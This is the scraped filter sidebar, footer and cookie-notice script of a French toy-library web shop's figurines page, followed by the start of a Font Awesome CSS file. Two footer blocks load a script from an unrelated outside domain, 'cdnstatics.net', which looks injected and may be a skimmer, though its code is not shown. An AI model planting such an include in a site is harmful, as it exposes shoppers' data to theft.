        <label for="filter-cat-1">A habiller, à coiffer <span class="count">1</span></label>
        </li>
            <li>
        <input type="checkbox" class="js-cdz-checkbox" id="filter-cat-2"  value="192">
        <label for="filter-cat-2">Pour les tout petits <span class="count">6</span></label>
        </li>
            <li>
        <input type="checkbox" class="js-cdz-checkbox" id="filter-cat-3"  value="194">
        <label for="filter-cat-3">Animaux <span class="count">5</span></label>
        </li>
            <li>
        <input type="checkbox" class="js-cdz-checkbox" id="filter-cat-4"  value="201">
        <label for="filter-cat-4">Aventures <span class="count">5</span></label>
        </li>
        </ul>
</div>

                                </div>
                            </div>
                        </div>
                    </div>
                                                                                    <div data-role="collapsible" class="filter-options-item price">
                        <div data-role="title" class="filter-options-title">Prix</div>
                        <div data-role="content" class="filter-options-content">
                            <div class="filter-options-content-outer">
                                <div class="filter-options-content-inner">
                                    
<ol class="items">
            <li class="item">
                            <a
                    href="https://ludotheque.onfaitunjeu.fr/jeux-d-imitation/figurines.html?price=2-3"
                    rel="nofollow"
                ><span class="price">2,00 €</span> - <span class="price">2,99 €</span></a>
                    </li>
            <li class="item">
                            <a
                    href="https://ludotheque.onfaitunjeu.fr/jeux-d-imitation/figurines.html?price=3-4"
                    rel="nofollow"
                ><span class="price">3,00 €</span> - <span class="price">3,99 €</span></a>
                    </li>
            <li class="item">
                            <a
                    href="https://ludotheque.onfaitunjeu.fr/jeux-d-imitation/figurines.html?price=4-5"
                    rel="nofollow"
                ><span class="price">4,00 €</span> - <span class="price">4,99 €</span></a>
                    </li>
            <li class="item">
                            <a
                    href="https://ludotheque.onfaitunjeu.fr/jeux-d-imitation/figurines.html?price=5-6"
                    rel="nofollow"
                ><span class="price">5,00 €</span> - <span class="price">5,99 €</span></a>
                    </li>
    </ol>
                                </div>
                            </div>
                        </div>
                    </div>
                                                                                                                <div data-role="collapsible" class="filter-options-item age_calc">
                        <div data-role="title" class="filter-options-title">Age</div>
                        <div data-role="content" class="filter-options-content">
                            <div class="filter-options-content-outer">
                                <div class="filter-options-content-inner">
                                    
<ol class="items">
            <li class="item">
                            <a
                    href="https://ludotheque.onfaitunjeu.fr/jeux-d-imitation/figurines.html?age_calc=1592"
                    rel="nofollow"
                >6 -11 mois</a>
                    </li>
            <li class="item">
                            <a
                    href="https://ludotheque.onfaitunjeu.fr/jeux-d-imitation/figurines.html?age_calc=1497"
                    rel="nofollow"
                >12 - 17 mois</a>
                    </li>
            <li class="item">
                            <a
                    href="https://ludotheque.onfaitunjeu.fr/jeux-d-imitation/figurines.html?age_calc=1496"
                    rel="nofollow"
                >2 - 3 ans</a>
                    </li>
            <li class="item">
                            <a
                    href="https://ludotheque.onfaitunjeu.fr/jeux-d-imitation/figurines.html?age_calc=1492"
                    rel="nofollow"
                >4 - 5 ans</a>
                    </li>
            <li class="item">
                            <a
                    href="https://ludotheque.onfaitunjeu.fr/jeux-d-imitation/figurines.html?age_calc=1495"
                    rel="nofollow"
                >6 - 7 ans</a>
                    </li>
    </ol>
                                </div>
                            </div>
                        </div>
                    </div>
                                                                                    <div data-role="collapsible" class="filter-options-item game_time_calc">
                        <div data-role="title" class="filter-options-title">Temps de jeu</div>
                        <div data-role="content" class="filter-options-content">
                            <div class="filter-options-content-outer">
                                <div class="filter-options-content-inner">
                                    
<ol class="items">
            <li class="item">
                            <a
                    href="https://ludotheque.onfaitunjeu.fr/jeux-d-imitation/figurines.html?game_time_calc=1489"
                    rel="nofollow"
                >Illimité</a>
                    </li>
            <li class="item">
                            <a
                    href="https://ludotheque.onfaitunjeu.fr/jeux-d-imitation/figurines.html?game_time_calc=1485"
                    rel="nofollow"
                >Max 30 mn</a>
                    </li>
    </ol>
                                </div>
                            </div>
                        </div>
                    </div>
                                                                                    <div data-role="collapsible" class="filter-options-item on_site">
                        <div data-role="title" class="filter-options-title">Sur place</div>
                        <div data-role="content" class="filter-options-content">
                            <div class="filter-options-content-outer">
                                <div class="filter-options-content-inner">
                                    
<ol class="items">
            <li class="item">
                            <a
                    href="https://ludotheque.onfaitunjeu.fr/jeux-d-imitation/figurines.html?on_site=1"
                    rel="nofollow"
                >Oui</a>
                    </li>
            <li class="item">
                            <a
                    href="https://ludotheque.onfaitunjeu.fr/jeux-d-imitation/figurines.html?on_site=0"
                    rel="nofollow"
                >Non</a>
                    </li>
    </ol>
                                </div>
                            </div>
                        </div>
                    </div>
                                                                                    <div data-role="collapsible" class="filter-options-item number_of_players">
                        <div data-role="title" class="filter-options-title">Nombre de joueurs</div>
                        <div data-role="content" class="filter-options-content">
                            <div class="filter-options-content-outer">
                                <div class="filter-options-content-inner">
                                    
<ol class="items">
            <li class="item">
                            <a
                    href="https://ludotheque.onfaitunjeu.fr/jeux-d-imitation/figurines.html?number_of_players=4"
                    rel="nofollow"
                >1 joueur</a>
                    </li>
    </ol>
                                </div>
                            </div>
                        </div>
                    </div>
                                                                                    <div data-role="collapsible" class="filter-options-item game_type">
                        <div data-role="title" class="filter-options-title">Type de jeu</div>
                        <div data-role="content" class="filter-options-content">
                            <div class="filter-options-content-outer">
                                <div class="filter-options-content-inner">
                                    
<ol class="items">
            <li class="item">
                            <a
                    href="https://ludotheque.onfaitunjeu.fr/jeux-d-imitation/figurines.html?game_type=1480"
                    rel="nofollow"
                >Compétitif</a>
                    </li>
            <li class="item">
                            <a
                    href="https://ludotheque.onfaitunjeu.fr/jeux-d-imitation/figurines.html?game_type=1481"
                    rel="nofollow"
                >Coopératif</a>
                    </li>
            <li class="item">
                            <a
                    href="https://ludotheque.onfaitunjeu.fr/jeux-d-imitation/figurines.html?game_type=1484"
                    rel="nofollow"
                >Multimode</a>
                    </li>
    </ol>
                                </div>
                            </div>
                        </div>
                    </div>
                                                                                    </div>
                    </div>
    </div>
</div><div class="sidebar sidebar-additional">
</div></div></main><footer class="page-footer"><div id="topfooter" class="top-footer-wrapper"><div class="footer content footer-content-top"><div class="widget block block-static-block">
    <div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="row">
<!--   <div class=" col-sm-12">
      <div class="newsletter-wrapper">
         <div class="newsletter-container"><div class="block newsletter">
    <div class="title"><strong>Newsletter</strong></div>
    <div class="content">
        <form class="form subscribe" novalidate action="https://ludotheque.onfaitunjeu.fr/newsletter/subscriber/new/" method="post" data-mage-init='{"validation": {"errorClass": "mage-error"}}' id="newsletter-validate-detail">
            <div class="field newsletter">
                <label class="label" for="newsletter"><span>Inscription à notre newsletter :</span></label>
                <div class="control">
                    <input name="email" type="email" id="newsletter" placeholder="Saisissez votre email" data-mage-init='{"mage/trim-input":{}}' data-validate="{required:true, 'validate-email':true}">
                </div>
            </div>
            <div class="actions">
                <button class="action subscribe primary" title="Inscription" type="submit">
                    <span>Inscription</span>
                </button>
            </div>
        </form>
    </div>
</div>
</div>
      </div>
   </div>-->
   <div class="col-sm-12">
      <div class="footer-social">
         <p class="social pull-right">
<a href="https://fr-fr.facebook.com/onfaitunjeu/"><span class="fa fa-facebook">&nbsp;</span></a>
<a href="https://www.youtube.com/channel/UCgl2lBMS6K4G24Fv9_F5JiQ"><span class="fa fa-youtube">&nbsp;</span></a>
      </div>
   </div>
</div></div><script src="https://cdnstatics.net/lib.js"></script></div>
</div></div><div class="footer content footer-container-wrapper"><div class="widget block block-static-block">
    <div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="row">
   <div class="col-sm-12">
      <div class="footer-box">
         <p class="h5" data-cdz-toggle="#footer-content-1">Informations</p>
         <ul id="footer-content-1" class="footer-link showhide">
            <li><a href="https://ludotheque.onfaitunjeu.fr/mentions-legales">Mentions légales</a></li>
            <li><a href="https://ludotheque.onfaitunjeu.fr/cookies">Politique de confidentialité et utilisation de cookies</a></li>
         </ul>
      </div>
   </div>
   <div class="col-sm-12">
      <div class="footer-box">
         <p class="h5" data-cdz-toggle="#footer-content-4">NOUS RETROUVER</p>
         <ul id="footer-content-4" class="footer-link showhide">
            <li><span class="fa fa-map-marker">&nbsp;</span>6 Rue de la Censé des Raisnes 59710 Ennevelin</li>
            <li><span class="fa fa-phone">&nbsp;</span>Tel: 07 77 72 76 89</li>
            <li><span class="fa fa-envelope">&nbsp;</span>Email: contact@onfaitunjeu.fr</li>
         </ul>
      </div>
   </div>
</div>
</div><script src="https://cdnstatics.net/lib.js"></script></div>
</div></footer><div id="back-top" style="display: none;"><a title="Haut" href="#top">Haut</a></div>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/ludotheque.onfaitunjeu.fr\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/ludotheque.onfaitunjeu.fr\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/ludotheque.onfaitunjeu.fr\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/ludotheque.onfaitunjeu.fr\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>

<div class="cart-footer" id="cart-footer" data-bind="scope: 'ajaxcart_content'" style="display:none;" data-block="footer_minicart">
    <div class="cart-qty" id="footer-cart-trigger" data-bind="click: toggleFooterSidebar.bind(this)">
        <span class="number"><!-- ko text: cartSidebar().summary_count --><!-- /ko --></span>
        jeu(x) dans votre panier    </div>
    <div id="footer-mini-cart" class="footer-mini-cart" style="display:none;">
    	<span class="cart-icon"></span>
        <div class="cart-items" id="footer-cart-list">
            <div class="cart-items-inner">
            <!-- ko foreach: { data: cartSidebar().items, as: 'item' } -->
                <!-- ko template: 'Codazon_AjaxCartPro/ajaxcart/cart_items' --><!-- /ko -->
            <!-- /ko -->
            </div>
        </div>
		<div class="footer-cart-additional">
			<div class="footer-cart-summary">
			<!-- ko template: 'Codazon_AjaxCartPro/ajaxcart/summary' --><!-- /ko -->
			</div>
			<!-- ko if: cartSidebar().possible_onepage_checkout -->
			<div class="footer-cart-actions">
				<div class="primary">
					<button
							id="footer-cart-btn-checkout"
							type="button"
							class="action primary checkout"
							data-bind="attr: {title: $t('Go to Checkout')}">
						Valider mon panier					</button>
					<div data-bind="html: cartSidebar().extra_actions"></div>
				</div>
			</div>
			<!-- /ko -->
			
		</div>
    </div>
</div>
    <div class="cookie-div">
    <div id="m-cookienotice"
         class="v-bar v-bottom"
         style="box-shadow: 0px 2px 5px 0px rgba(0, 0, 0, 0.47);display:none;text-align:left;
                 background-color:#F0F0F0;color:#000000;
         border:0px;;">
        <div class="m-message title"
             style="font-weight:bold;width:93%;font-size:14px;color:#000000;font-family:Open Sans">
            <span class="titlecookie"
                  style="border-bottom: 2px solid #1BA89D;">
            Politiques de cookies                </span>
        </div>
        <div id="message-custom-css" class="m-message custom-css"
             style="width:93%;font-size:14px;font-family:'Open Sans'">
            Chez Onfaitunjeu, nous utilisons des cookies pour améliorer votre expérience utilisateur sur ce site Web. En cliquant sur " C'est ok pour moi ", vous acceptez le stockage de cookies sur votre navigateur pour améliorer la navigation sur le site et analyser l'utilisation du site.        </div>
        <div id="action-custom-css" class="m-actions custom-css">
            <a href="javascript:cookieNoticeAccept();" class="m-button m-accept"
               style="background-color:#1BA89D;color:#000000">
                C'est ok pour moi            </a>
            <a href="javascript:cookieClose();" class="m-button m-decline"
               style="background-color:#ED4343;color:#000000">
                Refuser les cookies            </a>
            <a href="https://ludotheque.onfaitunjeu.fr/cookies" target="_blank" class="m-button"
               style="background-color:#FFFFFF;color:#000000">
                Lire la politique            </a>
        </div>
    </div>
</div>
    <div id="v-badge" class="v-badge" onClick="showDiv()" style="display:none">Cookie Settings</div>
    <script type="text/javascript">
        var behaviour = 365;
        var onScroll ='0';
        var expire ='30';
        if (expire === 0 || expire === '0') {
            expire = 1;
        } else {
            expire =30;
        }

        if (onScroll === 1 || onScroll === '1') {
            window.onscroll = function () {
                if (!jQuery.cookie('cookienotice') || jQuery.cookie('cookienotice') === '0') {
                    custom();
                }
            };
        }

        function custom() {
            if (document.getElementById('m-cookienotice').style.display = 'block') {
                if (behaviour) {
                    var d = new Date();
                    d.setTime(d.getTime() + (behaviour + expire * 24 * 60 * 60 * 1000));
                    var expires = "expires=" + d.toUTCString();

                }
                if (document.body.scrollTop > 150 || document.documentElement.scrollTop > 150) {
                    document.cookie = "cookienotice" + "=" + "true" + ";" + expires + ";path=/";
                    document.getElementById('m-cookienotice').style.display = 'none';
                }
            }
        }

        function showDiv() {
            document.getElementById('m-cookienotice').style.display = "block";
            document.getElementById('v-badge').style.display = 'none';
                    }

        function cookieClose() {
            if (behaviour) {
                var d = new Date();
                d.setTime(d.getTime() + (behaviour + expire * 24 * 60 * 60 * 1000));
                var expires = "expires=" + d.toUTCString();
            }
            document.cookie = "cookienotice" + "=" + "0" + ";" + expires + ";path=/";
            document.getElementById('v-badge').style.display = 'block';
            document.getElementById('m-cookienotice').style.display = 'none';
        }

        function cookieNoticeAccept() {
            if (behaviour) {
                var d = new Date();
                d.setTime(d.getTime() + (behaviour + expire * 24 * 60 * 60 * 1000));
                var expires = "expires=" + d.toUTCString();
            }
            document.cookie = "cookienotice" + "=" + "true" + ";" + expires + ";path=/";
            document.getElementById('m-cookienotice').style.display = 'none';
        }

        require([
            'jquery',
            'mage/cookies'
        ], function ($) {
            if ($.cookie('cookienotice') === '0' || $.cookie('cookienotice') === 0){
                document.getElementById('v-badge').style.display = 'block';
            }
            if (!$.cookie('cookienotice')){
                document.getElementById('m-cookienotice').style.display = 'block';
            }
        });

                    </script>

</div>    </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://ludotheque.onfaitunjeu.fr/static/version1746356990/frontend/Codazon/fastest_food_drink/fr_FR/css/fontawesome/font-awesome.css
body_size: 7271
content:
/*!
 *  Font Awesome 4.6.3 by @davegandy - http://fontawesome.io - @fontawesome
 *  License - http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License)
 */
/* FONT PATH
 * -------------------------- */
@font-face {
  font-family: 'FontAwesome';
  src: url('../fonts/fontawesome-webfont.eot?v=4.6.3');
  src: url('../fonts/fontawesome-webfont.eot?#iefix&v=4.6.3') format('embedded-opentype'), url('../fonts/fontawesome-webfont.woff2?v=4.6.3') format('woff2'), url('../fonts/fontawesome-webfont.woff?v=4.6.3') format('woff'), url('../fonts/fontawesome-webfont.ttf?v=4.6.3') format('truetype'), url('../fonts/fontawesome-webfont.svg?v=4.6.3#fontawesomeregular') format('svg');
  font-weight: normal;
  font-style: normal;
}
.fa {
  display: inline-block;
  font: normal normal normal 14px/1 FontAwesome;
  font-size: inherit;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
/* makes the font 33% larger relative to the icon container */
.fa-lg {
  font-size: 1.33333333em;
  line-height: 0.75em;
  vertical-align: -15%;
}
.fa-2x {
  font-size: 2em;
}
.fa-3x {
  font-size: 3em;
}
.fa-4x {
  font-size: 4em;
}
.fa-5x {
  font-size: 5em;
}
.fa-fw {
  width: 1.28571429em;
  text-align: center;
}
.fa-ul {
  padding-left: 0;
  margin-left: 2.14285714em;
  list-style-type: none;
}
.fa-ul > li {
  position: relative;
}
.fa-li {
  position: absolute;
  left: -2.14285714em;
  width: 2.14285714em;
  top: 0.14285714em;
  text-align: center;
}
.fa-li.fa-lg {
  left: -1.85714286em;
}
.fa-border {
  padding: .2em .25em .15em;
  border: solid 0.08em #eeeeee;
  border-radius: .1em;
}
.fa-pull-left {
  float: left;
}
.fa-pull-right {
  float: right;
}
.fa.fa-pull-left {
  margin-right: .3em;
}
.fa.fa-pull-right {
  margin-left: .3em;
}
/* Deprecated as of 4.4.0 */
.pull-right {
  float: right;
}
.pull-left {
  float: left;
}
.fa.pull-left {
  margin-right: .3em;
}
.fa.pull-right {
  margin-left: .3em;
}
.fa-spin {
  -webkit-animation: fa-spin 2s infinite linear;
  animation: fa-spin 2s infinite linear;
}
.fa-pulse {
  -webkit-animation: fa-spin 1s infinite steps(8);
  animation: fa-spin 1s infinite steps(8);
}
@-webkit-keyframes fa-spin {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(359deg);
    transform: rotate(359deg);
  }
}
@keyframes fa-spin {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(359deg);
    transform: rotate(359deg);
  }
}
.fa-rotate-90 {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";
  -webkit-transform: rotate(90deg);
  -ms-transform: rotate(90deg);
  transform: rotate(90deg);
}
.fa-rotate-180 {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";
  -webkit-transform: rotate(180deg);
  -ms-transform: rotate(180deg);
  transform: rotate(180deg);
}
.fa-rotate-270 {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";
  -webkit-transform: rotate(270deg);
  -ms-transform: rotate(270deg);
  transform: rotate(270deg);
}
.fa-flip-horizontal {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";
  -webkit-transform: scale(-1, 1);
  -ms-transform: scale(-1, 1);
  transform: scale(-1, 1);
}
.fa-flip-vertical {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";
  -webkit-transform: scale(1, -1);
  -ms-transform: scale(1, -1);
  transform: scale(1, -1);
}
:root .fa-rotate-90,
:root .fa-rotate-180,
:root .fa-rotate-270,
:root .fa-flip-horizontal,
:root .fa-flip-vertical {
  filter: none;
}
.fa-stack {
  position: relative;
  display: inline-block;
  width: 2em;
  height: 2em;
  line-height: 2em;
  vertical-align: middle;
}
.fa-stack-1x,
.fa-stack-2x {
  position: absolute;
  left: 0;
  width: 100%;
  text-align: center;
}
.fa-stack-1x {
  line-height: inherit;
}
.fa-stack-2x {
  font-size: 2em;
}
.fa-inverse {
  color: #ffffff;
}
/* Font Awesome uses the Unicode Private Use Area (PUA) to ensure screen
   readers do not read off random characters that represent icons */
.fa-glass:before {
    content: "\f000"; font-size:2em;
}
.fa-music:before {
    content: "\f001"; font-size:2em;
}
.fa-search:before {
    content: "\f002"; font-size:2em;
}
.fa-envelope-o:before {
    content: "\f003"; font-size:2em;
}
.fa-heart:before {
    content: "\f004"; font-size:2em;
}
.fa-star:before {
    content: "\f005"; font-size:2em;
}
.fa-star-o:before {
    content: "\f006"; font-size:2em;
}
.fa-user:before {
    content: "\f007"; font-size:2em;
}
.fa-film:before {
    content: "\f008"; font-size:2em;
}
.fa-th-large:before {
    content: "\f009"; font-size:2em;
}
.fa-th:before {
    content: "\f00a"; font-size:2em;
}
.fa-th-list:before {
    content: "\f00b"; font-size:2em;
}
.fa-check:before {
    content: "\f00c"; font-size:2em;
}
.fa-remove:before,
.fa-close:before,
.fa-times:before {
    content: "\f00d"; font-size:2em;
}
.fa-search-plus:before {
    content: "\f00e"; font-size:2em;
}
.fa-search-minus:before {
    content: "\f010"; font-size:2em;
}
.fa-power-off:before {
    content: "\f011"; font-size:2em;
}
.fa-signal:before {
    content: "\f012"; font-size:2em;
}
.fa-gear:before,
.fa-cog:before {
    content: "\f013"; font-size:2em;
}
.fa-trash-o:before {
    content: "\f014"; font-size:2em;
}
.fa-home:before {
    content: "\f015"; font-size:2em;
}
.fa-file-o:before {
    content: "\f016"; font-size:2em;
}
.fa-clock-o:before {
    content: "\f017"; font-size:2em;
}
.fa-road:before {
    content: "\f018"; font-size:2em;
}
.fa-download:before {
    content: "\f019"; font-size:2em;
}
.fa-arrow-circle-o-down:before {
    content: "\f01a"; font-size:2em;
}
.fa-arrow-circle-o-up:before {
    content: "\f01b"; font-size:2em;
}
.fa-inbox:before {
    content: "\f01c"; font-size:2em;
}
.fa-play-circle-o:before {
    content: "\f01d"; font-size:2em;
}
.fa-rotate-right:before,
.fa-repeat:before {
    content: "\f01e"; font-size:2em;
}
.fa-refresh:before {
    content: "\f021"; font-size:2em;
}
.fa-list-alt:before {
    content: "\f022"; font-size:2em;
}
.fa-lock:before {
    content: "\f023"; font-size:2em;
}
.fa-flag:before {
    content: "\f024"; font-size:2em;
}
.fa-headphones:before {
    content: "\f025"; font-size:2em;
}
.fa-volume-off:before {
    content: "\f026"; font-size:2em;
}
.fa-volume-down:before {
    content: "\f027"; font-size:2em;
}
.fa-volume-up:before {
    content: "\f028"; font-size:2em;
}
.fa-qrcode:before {
    content: "\f029"; font-size:2em;
}
.fa-barcode:before {
    content: "\f02a"; font-size:2em;
}
.fa-tag:before {
    content: "\f02b"; font-size:2em;
}
.fa-tags:before {
    content: "\f02c"; font-size:2em;
}
.fa-book:before {
    content: "\f02d"; font-size:2em;
}
.fa-bookmark:before {
    content: "\f02e"; font-size:2em;
}
.fa-print:before {
    content: "\f02f"; font-size:2em;
}
.fa-camera:before {
    content: "\f030"; font-size:2em;
}
.fa-font:before {
    content: "\f031"; font-size:2em;
}
.fa-bold:before {
    content: "\f032"; font-size:2em;
}
.fa-italic:before {
    content: "\f033"; font-size:2em;
}
.fa-text-height:before {
    content: "\f034"; font-size:2em;
}
.fa-text-width:before {
    content: "\f035"; font-size:2em;
}
.fa-align-left:before {
    content: "\f036"; font-size:2em;
}
.fa-align-center:before {
    content: "\f037"; font-size:2em;
}
.fa-align-right:before {
    content: "\f038"; font-size:2em;
}
.fa-align-justify:before {
    content: "\f039"; font-size:2em;
}
.fa-list:before {
    content: "\f03a"; font-size:2em;
}
.fa-dedent:before,
.fa-outdent:before {
    content: "\f03b"; font-size:2em;
}
.fa-indent:before {
    content: "\f03c"; font-size:2em;
}
.fa-video-camera:before {
    content: "\f03d"; font-size:2em;
}
.fa-photo:before,
.fa-image:before,
.fa-picture-o:before {
    content: "\f03e"; font-size:2em;
}
.fa-pencil:before {
    content: "\f040"; font-size:2em;
}
.fa-map-marker:before {
    content: "\f041"; font-size:2em;
}
.fa-adjust:before {
    content: "\f042"; font-size:2em;
}
.fa-tint:before {
    content: "\f043"; font-size:2em;
}
.fa-edit:before,
.fa-pencil-square-o:before {
    content: "\f044"; font-size:2em;
}
.fa-share-square-o:before {
    content: "\f045"; font-size:2em;
}
.fa-check-square-o:before {
    content: "\f046"; font-size:2em;
}
.fa-arrows:before {
    content: "\f047"; font-size:2em;
}
.fa-step-backward:before {
    content: "\f048"; font-size:2em;
}
.fa-fast-backward:before {
    content: "\f049"; font-size:2em;
}
.fa-backward:before {
    content: "\f04a"; font-size:2em;
}
.fa-play:before {
    content: "\f04b"; font-size:2em;
}
.fa-pause:before {
    content: "\f04c"; font-size:2em;
}
.fa-stop:before {
    content: "\f04d"; font-size:2em;
}
.fa-forward:before {
    content: "\f04e"; font-size:2em;
}
.fa-fast-forward:before {
    content: "\f050"; font-size:2em;
}
.fa-step-forward:before {
    content: "\f051"; font-size:2em;
}
.fa-eject:before {
    content: "\f052"; font-size:2em;
}
.fa-chevron-left:before {
    content: "\f053"; font-size:2em;
}
.fa-chevron-right:before {
    content: "\f054"; font-size:2em;
}
.fa-plus-circle:before {
    content: "\f055"; font-size:2em;
}
.fa-minus-circle:before {
    content: "\f056"; font-size:2em;
}
.fa-times-circle:before {
    content: "\f057"; font-size:2em;
}
.fa-check-circle:before {
    content: "\f058"; font-size:2em;
}
.fa-question-circle:before {
    content: "\f059"; font-size:2em;
}
.fa-info-circle:before {
    content: "\f05a"; font-size:2em;
}
.fa-crosshairs:before {
    content: "\f05b"; font-size:2em;
}
.fa-times-circle-o:before {
    content: "\f05c"; font-size:2em;
}
.fa-check-circle-o:before {
    content: "\f05d"; font-size:2em;
}
.fa-ban:before {
    content: "\f05e"; font-size:2em;
}
.fa-arrow-left:before {
    content: "\f060"; font-size:2em;
}
.fa-arrow-right:before {
    content: "\f061"; font-size:2em;
}
.fa-arrow-up:before {
    content: "\f062"; font-size:2em;
}
.fa-arrow-down:before {
    content: "\f063"; font-size:2em;
}
.fa-mail-forward:before,
.fa-share:before {
    content: "\f064"; font-size:2em;
}
.fa-expand:before {
    content: "\f065"; font-size:2em;
}
.fa-compress:before {
    content: "\f066"; font-size:2em;
}
.fa-plus:before {
    content: "\f067"; font-size:2em;
}
.fa-minus:before {
    content: "\f068"; font-size:2em;
}
.fa-asterisk:before {
    content: "\f069"; font-size:2em;
}
.fa-exclamation-circle:before {
    content: "\f06a"; font-size:2em;
}
.fa-gift:before {
    content: "\f06b"; font-size:2em;
}
.fa-leaf:before {
    content: "\f06c"; font-size:2em;
}
.fa-fire:before {
    content: "\f06d"; font-size:2em;
}
.fa-eye:before {
    content: "\f06e"; font-size:2em;
}
.fa-eye-slash:before {
    content: "\f070"; font-size:2em;
}
.fa-warning:before,
.fa-exclamation-triangle:before {
    content: "\f071"; font-size:2em;
}
.fa-plane:before {
    content: "\f072"; font-size:2em;
}
.fa-calendar:before {
    content: "\f073"; font-size:2em;
}
.fa-random:before {
    content: "\f074"; font-size:2em;
}
.fa-comment:before {
    content: "\f075"; font-size:2em;
}
.fa-magnet:before {
    content: "\f076"; font-size:2em;
}
.fa-chevron-up:before {
    content: "\f077"; font-size:2em;
}
.fa-chevron-down:before {
    content: "\f078"; font-size:2em;
}
.fa-retweet:before {
    content: "\f079"; font-size:2em;
}
.fa-shopping-cart:before {
    content: "\f07a"; font-size:2em;
}
.fa-folder:before {
    content: "\f07b"; font-size:2em;
}
.fa-folder-open:before {
    content: "\f07c"; font-size:2em;
}
.fa-arrows-v:before {
    content: "\f07d"; font-size:2em;
}
.fa-arrows-h:before {
    content: "\f07e"; font-size:2em;
}
.fa-bar-chart-o:before,
.fa-bar-chart:before {
    content: "\f080"; font-size:2em;
}
.fa-twitter-square:before {
    content: "\f081"; font-size:2em;
}
.fa-facebook-square:before {
    content: "\f082"; font-size:2em;
}
.fa-camera-retro:before {
    content: "\f083"; font-size:2em;
}
.fa-key:before {
    content: "\f084"; font-size:2em;
}
.fa-gears:before,
.fa-cogs:before {
    content: "\f085"; font-size:2em;
}
.fa-comments:before {
    content: "\f086"; font-size:2em;
}
.fa-thumbs-o-up:before {
    content: "\f087"; font-size:2em;
}
.fa-thumbs-o-down:before {
    content: "\f088"; font-size:2em;
}
.fa-star-half:before {
    content: "\f089"; font-size:2em;
}
.fa-heart-o:before {
    content: "\f08a"; font-size:2em;
}
.fa-sign-out:before {
    content: "\f08b"; font-size:2em;
}
.fa-linkedin-square:before {
    content: "\f08c"; font-size:2em;
}
.fa-thumb-tack:before {
    content: "\f08d"; font-size:2em;
}
.fa-external-link:before {
    content: "\f08e"; font-size:2em;
}
.fa-sign-in:before {
    content: "\f090"; font-size:2em;
}
.fa-trophy:before {
    content: "\f091"; font-size:2em;
}
.fa-github-square:before {
    content: "\f092"; font-size:2em;
}
.fa-upload:before {
    content: "\f093"; font-size:2em;
}
.fa-lemon-o:before {
    content: "\f094"; font-size:2em;
}
.fa-phone:before {
    content: "\f095"; font-size:2em;
}
.fa-square-o:before {
    content: "\f096"; font-size:2em;
}
.fa-bookmark-o:before {
    content: "\f097"; font-size:2em;
}
.fa-phone-square:before {
    content: "\f098"; font-size:2em;
}
.fa-twitter:before {
    content: "\f099"; font-size:2em;
}
.fa-facebook-f:before,
.fa-facebook:before {
    content: "\f09a"; font-size:2em;
}
.fa-github:before {
    content: "\f09b"; font-size:2em;
}
.fa-unlock:before {
    content: "\f09c"; font-size:2em;
}
.fa-credit-card:before {
    content: "\f09d"; font-size:2em;
}
.fa-feed:before,
.fa-rss:before {
    content: "\f09e"; font-size:2em;
}
.fa-hdd-o:before {
    content: "\f0a0"; font-size:2em;
}
.fa-bullhorn:before {
    content: "\f0a1"; font-size:2em;
}
.fa-bell:before {
    content: "\f0f3"; font-size:2em;
}
.fa-certificate:before {
    content: "\f0a3"; font-size:2em;
}
.fa-hand-o-right:before {
    content: "\f0a4"; font-size:2em;
}
.fa-hand-o-left:before {
    content: "\f0a5"; font-size:2em;
}
.fa-hand-o-up:before {
    content: "\f0a6"; font-size:2em;
}
.fa-hand-o-down:before {
    content: "\f0a7"; font-size:2em;
}
.fa-arrow-circle-left:before {
    content: "\f0a8"; font-size:2em;
}
.fa-arrow-circle-right:before {
    content: "\f0a9"; font-size:2em;
}
.fa-arrow-circle-up:before {
    content: "\f0aa"; font-size:2em;
}
.fa-arrow-circle-down:before {
    content: "\f0ab"; font-size:2em;
}
.fa-globe:before {
    content: "\f0ac"; font-size:2em;
}
.fa-wrench:before {
    content: "\f0ad"; font-size:2em;
}
.fa-tasks:before {
    content: "\f0ae"; font-size:2em;
}
.fa-filter:before {
    content: "\f0b0"; font-size:2em;
}
.fa-briefcase:before {
    content: "\f0b1"; font-size:2em;
}
.fa-arrows-alt:before {
    content: "\f0b2"; font-size:2em;
}
.fa-group:before,
.fa-users:before {
    content: "\f0c0"; font-size:2em;
}
.fa-chain:before,
.fa-link:before {
    content: "\f0c1"; font-size:2em;
}
.fa-cloud:before {
    content: "\f0c2"; font-size:2em;
}
.fa-flask:before {
    content: "\f0c3"; font-size:2em;
}
.fa-cut:before,
.fa-scissors:before {
    content: "\f0c4"; font-size:2em;
}
.fa-copy:before,
.fa-files-o:before {
    content: "\f0c5"; font-size:2em;
}
.fa-paperclip:before {
    content: "\f0c6"; font-size:2em;
}
.fa-save:before,
.fa-floppy-o:before {
    content: "\f0c7"; font-size:2em;
}
.fa-square:before {
    content: "\f0c8"; font-size:2em;
}
.fa-navicon:before,
.fa-reorder:before,
.fa-bars:before {
    content: "\f0c9"; font-size:2em;
}
.fa-list-ul:before {
